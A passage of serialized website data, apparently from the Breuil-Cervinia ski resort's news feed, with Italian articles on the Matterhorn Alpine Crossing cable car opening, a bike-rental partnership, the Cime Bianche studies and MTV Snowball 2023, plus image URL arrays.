href=\"https:\u002F\u002Ftimingzone.com\u002Fmaxi-avalanche-cervinia-2023\u002F\"\u003EClassifiche Maxiavalanche Breuil-Cervinia 2023 \u003C\u002Fa\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F07\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-scaled.jpg",1704,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-682x1024.jpg",ab,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8529-200x300.jpg",p,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-scaled.jpg",n,1706,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-1024x682.jpg",e,ab,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_8895-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F07\u002FNUM_7524-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"MATTERHORN ALPINE CROSSING  QUANDO LE VISIONI DIVENTANO REALTÀ",slug:"matterhorn-alpine-crossing-quando-le-visioni-diventano-realta",excerpt:"Il momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier [&hellip;]",content:"\u003Cp\u003EIl momento tanto atteso è arrivato: con l’apertura della nuova funivia trifune che conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 m s.l.m. alla stazione a valle Testa Grigia a 3480 m il Matterhorn Alpine Crossing è stato completato. Da subito è possibile sperimentare l’itinerario attorno al Cervino, incluso l’attraversamento del confine in funivia più alto delle Alpi, a 3480 m s.l.m. Michelle Hunziker ha presentato la cerimonia di apertura, che ha visto la partecipazione del presidente del Consiglio di Stato Christophe Darbellay e di altri rappresentanti del mondo politico ed economico svizzero e di quello italiano.\u003Cbr \u002F\u003E\nIl momento in cui venerdì pomeriggio è stato tagliato il tradizionale nastro rosso e la nuova funivia trifune Matterhorn Glacier Ride II è stata ufficialmente aperta è stato emozionante per le persone che avevano partecipato al progetto. Dopo anni di pianificazione e le grandi sfide della realizzazione, il progetto ha potuto essere concluso con successo, ponendo un’ulteriore pietra miliare per Zermatt Bergbahnen. Nel complesso per il Matterhorn Alpine Crossing sono stati investiti finora circa 140 milioni di franchi. Markus Hasler, CEO di Zermatt Bergbahnen AG, è convinto: «Il nuovo collegamento tra Svizzera e Italia attraverso le Alpi valorizza ulteriormente l’offerta di Zermatt Bergbahnen e della destinazione Zermatt-Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn interessante effetto aggiuntivo saranno i nuovi percorsi di viaggio resi possibili per gli ospiti internazionali che già ci frequentano e l’apertura di nuovi mercati, sia per persone che viaggiano individualmente sia per piccoli gruppi. Una strategia di prezzi mirata promuoverà i viaggi individuali in alternativa al turismo di massa o di passaggio». Federico Maquignaz, presidente e CEO di Cervino S.p.A. aggiunge: «Il prodotto comune Matterhorn Alpine Crossing rafforza la partnership tra Zermatt e Cervinia, dall’offerta di sport invernali alle esperienze per tutto l’anno per chi non scia. Amplia in modo esponenziale l’offerta di entrambi i partner, cosa di cui siamo molto lieti». Il padrino della funivia Matterhorn Glacier Ride II è Anton Lauber, per anni capocantiere e capopianificatore di Zermatt Bergbahnen, che è stato determinante per l’organizzazione e la guida di questo cantiere a quasi 4000 m s.m.l.\u003Cbr \u002F\u003E\nLa sostenibilità come elemento fondamentale\u003Cbr \u002F\u003E\nNella costruzione della nuova funivia trifune Matterhorn Glacier Ride II del produttore di impianti a fune Leitner, Zermatt Bergbahnen ha proseguito con coerenza il suo cammino verso una maggiore sostenibilità nello spazio alpino. Sulla facciata della nuova stazione a monte è stato messo in funzione un ulteriore impianto fotovoltaico che produce circa 16 875 kWh di energia elettrica all’anno, integrando così gli impianti per la produzione di energia già esistenti nell’area gestita da Zermatt Bergbahnen.\u003Cbr \u002F\u003E\nUn progetto visionario\u003Cbr \u002F\u003E\nIl Matterhorn Alpine Crossing è unico per molti aspetti. Da un lato per il lavoro pionieristico svolto nei cantieri a quote estreme, dall’altro per la collaborazione di due nazioni a un progetto che collega tutto l’anno due destinazioni turistiche. Così si esprime Michelle Hunziker su questo progetto generazionale: «Sono fiera di partecipare alI’apertura di questo straordinario collegamento tra Italia e Svizzera. Un momento speciale per me in quanto italo-svizzera».\u003C\u002Fp\u003E\n\u003Cp\u003EFranz Julen, il presidente del Consiglio di amministrazione di Zermatt Bergbahnen AG, sottolinea: «Già nel 1939 si è cominciato a pensare a un collegamento in funivia per tutto l’anno tra Zermatt e Cervinia. Ora, oltre 80 anni più tardi, questa visione diventa realtà. Spirito pionieristico, capacità innovativa e tenacia sono tipiche di Zermatt. Crediamo nel turismo. Continueremo a sviluppare gradualmente il prodotto Matterhorn Alpine Crossing investendo nel brand, negli eventi e nelle esperienze uniche e di alta qualità tra due nazioni e due culture nel segmento di fascia alta. Nell’arco di dieci anni Zermatt Bergbahnen investirà circa 200 milioni di franchi nelle due funivie e nella messa in scena del prodotto. Si tratta di investimenti che, con cash flow annui di circa 40 milioni di franchi, determineranno un’ulteriore valorizzazione della destinazione Zermatt- Cervino».\u003Cbr \u002F\u003E\nNuove esperienze\u003Cbr \u002F\u003E\nGrazie al nuovo collegamento funiviario il Matterhorn Summer Paradise si amplia fino alla Val d’Aosta, dove si possono esplorare splendidi paesaggi e vecchie case walser, oltre alla possibilità di scegliere tra diverse attività come equitazione, mountain bike, escursioni o golf. Sul ghiacciaio del Teodulo, direttamente accanto alla nuova stazione a valle Testa Grigia, l’altrettanto nuovo mondo di esperienza SnowXperience Plateau Rosa propone dall’agosto 2023 un’offerta unica per chi inizia a sciare, poiché sul posto è possibile sia noleggiare l’attrezzatura completa sia prenotare lezioni di sci.\u003Cbr \u002F\u003E\nGuida online\u003Cbr \u002F\u003E\nPer prepararsi a questo nuovo, speciale viaggio e programmare gli highlight lungo l’itinerario, la guida online www.matterhornalpinecrossing.com offre informazioni utili come ad esempio orari, tariffe e una panoramica dell’intero itinerario tra le due nazioni. A partire dal 2024 si potrà prenotare anche il trasporto bagagli tra le due destinazioni, il che renderà l’esperienza ancora più completa e confortevole.\u003Cbr \u002F\u003E\nUlteriori informazioni e immagini sono disponibili al seguente link: www.matterhornalpinecrossing.com\u002Fmedia\u003C\u002Fp\u003E\n",date:"30\u002F06\u002F2023",hero_slider:[{image:{full:[fv,m,s,b],fullhd:[fv,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fw,m,s,b],fullhd:[fw,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fx,m,s,b],fullhd:[fx,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fy,m,s,b],fullhd:[fy,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta",slug:"nasce-una-nuova-partnership-tra-cervino-spa-e-the-place-aosta",excerpt:"Siamo lieti di annunciare la nascita di una nuova partnership tra la società Cervino Spa, gestore degli impianti di risalita [&hellip;]",content:"\u003Cp\u003ESiamo lieti di annunciare la nascita di una nuova partnership tra la società \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, gestore degli impianti di risalita e del Bike park del Cervino e l’azienda valdostana The Place Aosta, importante realtà di vendita e noleggio dello storico marchio Scott, tra i leader europei e mondiali nella produzione e commercializzazione di biciclette.\u003Cbr \u002F\u003E\nSi conferma ancora una volta, la presenza della società di guide di mountainbike cerviniamtbexperience, capitanate dall’inossidabile Red Gianluca Gobbi, il quale sarà a tutti gli effetti il referente sul campo per la gestione del noleggio e del punto riparazioni per \u003Cstrong\u003EThe Place Aosta\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta partnership strategica combina l'esperienza di entrambe le aziende, consentendo loro di offrire un servizio di alta qualità e migliorare ulteriormente l'offerta per i ciclisti e gli amanti degli sport all'aria aperta.\u003C\u002Fp\u003E\n\u003Cp\u003EIl Bike Park Cervinia è una delle principali destinazioni per gli appassionati di mountain bike, grazie ai suoi trail panoramici e alle discese adrenaliniche, sempre sotto l’occhio attento e vigile di sua maestà” Il monte Cervino”.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta collaborazione permetterà di offrire una vasta gamma di biciclette di alta qualità, tra cui le tradizionali mountain bike e le e-bike da enduro che saranno disponibili per il noleggio alla partenza degli impianti di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EVerranno introdotte nuove attività, in collaborazione con le guide di Mountain Bike della valle d’Aosta, come tour guidati lungo i percorsi più suggestivi e corsi di mountain bike per principianti ed esperti.\u003C\u002Fp\u003E\n\u003Cp\u003ETra gli eventi suggestivi che la località offrirà durante questa lunga stagione estiva, vi sono la tradizionale e spettacolare \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fmaxiavalanche-2022\"\u003E\u003Cstrong\u003EMaxiavalanche \u003C\u002Fstrong\u003E\u003C\u002Fa\u003Eil 22 e 23 Luglio, competizione con partenza in linea dei concorrenti, giunta oramai alla sua 17° edizione e la \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fion-cup-2023\"\u003E\u003Cstrong\u003EIoncupcervinia\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E il 26 e 27 Agosto, anche lei competizione “matura” giunta alla sua 4° edizione, che coinvolge oltre 300 amatori della disciplina enduro.\u003C\u002Fp\u003E\n\u003Cp\u003E\"Questa partnership rappresenta un passo significativo nel nostro impegno a offrire ai nostri ospiti un'esperienza di noleggio di biciclette di prima classe\". Siamo entusiasti di lavorare con Cervino Spa per sviluppare il Bike Park Cervinia e promuovere lo sport all'aperto in questa magnifica località montana.\"  \u003Cstrong\u003EAmministrazione The Place Aosta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\"La collaborazione con The Place Aosta ci consentirà di offrire un servizio di qualità superiore ai nostri visitatori e di promuovere il \u003Cstrong\u003ECervinia Bike Park\u003C\u002Fstrong\u003E come destinazione principale per gli amanti della mountain bike\", ha affermato \u003Cstrong\u003EFederico Maquignaz, Presidente della Cervino Spa.\u003C\u002Fstrong\u003E \"Siamo entusiasti di questa nuova partnership e delle opportunità che porterà per la crescita e lo sviluppo del nostro Bike Park”.\u003C\u002Fp\u003E\n\u003Cp\u003EFoto: @credit cervino spa\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F05\u002F2023",hero_slider:[{image:{full:[cC,n,C,b],fullhd:[cD,c,l,a],fullhd_header:[cE,c,k,a],card:[cF,i,g,a],listing:[cG,j,h,a],large:[cH,e,w,a],medium:[cI,f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-300x200.jpg",f,p,a]},video_id:b}],links:[{title:"COMUNICATO STAMPA",description:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta.\r\n\r\n",link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FCS_Cervino-Noleggio-Bike2.pdf"}],sidebar_title:d,sidebar:[]},{title:"Studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.",slug:"studi-propedeutici-e-preliminari-alla-valutazione-di-fattibilita-del-collegamento-intervallivo-cime-bianche",excerpt:"Al seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla [&hellip;]",content:"\u003Cp\u003EAl seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.monterosaspa.com\u002Faltre_pubblicazioni\"\u003E Monterosa S.p.A. (monterosaspa.com)\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"10\u002F05\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-scaled.jpg",n,1922,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1024x769.jpg",e,769,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-300x225.jpg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade.",slug:"grande-successo-per-mtv-snowball-cervinia-e-swimwear-ski-parade",excerpt:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade: in 5mila si sono scatenati sotto il palco mentre 400 [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EGrande successo per MTV Snowball Cervinia e Swimwear Ski Parade:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ein 5mila si sono scatenati sotto il palco mentre 400 temerari\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ehanno sciato in costume da bagno… \u003C\u002Fstrong\u003E\u003Cstrong\u003Eper festeggiare l’inverno da record del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENeanche il meteo incerto ha scoraggiato i numerosi appassionati di montagna, neve e musica che, domenica 23 aprile, si sono dati appuntamento a Breuil-Cervinia per festeggiare all’insegna dello sci e della musica in uno scenario unico al mondo, ai piedi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn doppio appuntamento, quello organizzato per celebrare l’ottima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, con \u003Cem\u003E1'120'000 sciatori\u003C\u002Fem\u003E che hanno frequentato il comprensorio che, oltre alle piste di Breuil-Cervinia, comprende anche gli impianti di Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ENumeri peraltro non ancora definitivi, visto che a Breuil-Cervinia l’interminabile stagione invernale, iniziata il 1° ottobre 2022, si concluderà solo il 7 maggio. Ma già ampiamente positivi, sia in termini di \u003Cem\u003Efatturato (+22%)\u003C\u002Fem\u003E che di \u003Cem\u003Eprimi ingressi\u003C\u002Fem\u003E \u003Cem\u003E(+14%)\u003C\u002Fem\u003E, e persino superiori al periodo pre-pandemico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di festa si è aperta intorno alle 12 a Plan Maison con la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E: nonostante le nevicate della mattinata, sono stati addirittura 400 gli sciatori che, abbandonato l’abbigliamento invernale, hanno sfidato in costume da bagno gli oltre 500 metri di dislivello che li hanno condotti al Cretaz di Breuil-Cervinia, in un clima goliardico che ha divertito sia i partecipanti che gli spettatori. E, visto che la fortuna aiuta gli audaci, le condizioni meteorologiche sono cambiate improvvisamente poco prima della partenza e la discesa ha potuto svolgersi sotto un piacevole sole primaverile. I temerari giunti al traguardo si sono aggiudicati uno skipass del Cervino Ski Paradise valido per la prossima stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDa questo momento è stata la musica l’assoluta protagonista del lungo pomeriggio di Breuil-Cervinia grazie a \u003Cstrong\u003EMTV Snowball Cervinia 2023\u003C\u002Fstrong\u003E, seconda edizione dell’evento nato dalla collaborazione tra \u003Cstrong\u003ECERVINO Spa\u003C\u002Fstrong\u003E, società che gestisce gli impianti di risalita del Cervino Ski Paradise, e \u003Cstrong\u003EMTV\u003C\u002Fstrong\u003E, brand di intrattenimento di Paramount.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il pre-show Edoardo Mecca e Dario Micolani, conduttori di Radio 105, radio ufficiale di Cervino Ski Paradise, hanno scaldato l’atmosfera con la loro verve prima di lasciare la scena agli artisti di MTV Snowball.\u003C\u002Fp\u003E\n\u003Cp\u003EA salire per prima sul grande palco appositamente allestito per l’occasione al Cretaz, davanti a più di 5mila spettatori accorsi a Breuil-Cervinia per ballare e divertirsi, è stata \u003Cstrong\u003EElasi\u003C\u002Fstrong\u003E, artista emergente e fuori dagli schemi che ha condotto il pubblico a scoprire il suo mondo musicale in bilico tra suoni esotici e ritmi metropolitani.\u003C\u002Fp\u003E\n\u003Cp\u003EElasi è inoltre la prima testimonial di \u003Cstrong\u003EMTV PUSH ITALIA\u003C\u002Fstrong\u003E progetto che offre la possibilità alle nuove leve della musica italiana di mostrare il proprio talento grazie a nuove opportunità di promozione on-line, on-air e live, per diffondere la migliore musica emergente del nostro Paese.\u003C\u002Fp\u003E\n\u003Cp\u003EPoi la consolle è diventata il regno di \u003Cstrong\u003EAlexander Rya\u003C\u002Fstrong\u003E, classe 2002, divenuto celebre a livello internazionale durante la pandemia con i suoi dj set che lo hanno portato a collaborare con alcune delle più importanti etichette discografiche mondiali.\u003Cbr \u002F\u003E\nDurante il gran finale il live set di \u003Cstrong\u003EGabry Ponte\u003C\u002Fstrong\u003E ha letteralmente fatto scatenare la conca del Breuil: l’irresistibile sound dei successi passati e recenti del DJ italiano più noto al mondo, già membro dell’iconico gruppo Eiffel 65, ha trasportato tutti gli spettatori, concludendo nella migliore maniera possibile la più grande festa dell’inverno del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EMTV Snowball è stato anche un grande successo sui social. Attraverso il \u003Cstrong\u003Eprofilo Instagram di MTV Italia\u003C\u002Fstrong\u003E è stato possibile vivere i momenti più emozionanti della giornata. Ragazze e ragazzi hanno condiviso attraverso le loro Instagram Stories i momenti più folli e divertenti che hanno vissuto sotto il palco tramite l'hashtag #MTVSnowball. Così come hanno fatto Vanessa, Valentina, Matteo e Antonio direttamente dal cast di \u003Cstrong\u003E\u003Cem\u003EEx On The Beach Italia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E insieme a \u003Cstrong\u003ELuca Vezil\u003C\u002Fstrong\u003E di \u003Cstrong\u003E\u003Cem\u003EAre You The One?\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E \u003Cstrong\u003E\u003Cem\u003EItalia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E che si sono scatenati al ritmo dei djset in alta quota.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"27\u002F04\u002F2023",hero_slider:[{image:{full:[fz,c,az,b],fullhd:[fz,c,az,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1024x575.jpg",e,fA,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-300x169.jpg",f,v,a]},video_id:b},{image:{full:[fB,c,l,b],fullhd:[fB,c,l,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-300x169.jpg",f,v,a]},video_id:b},{image:{full:[fC,c,az,b],fullhd:[fC,c,az,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1024x575.jpg",e,fA,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-300x169.jpg",f,v,a]},video_id:b},{image:{full:[fD,c,l,b],fullhd:[fD,c,l,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fc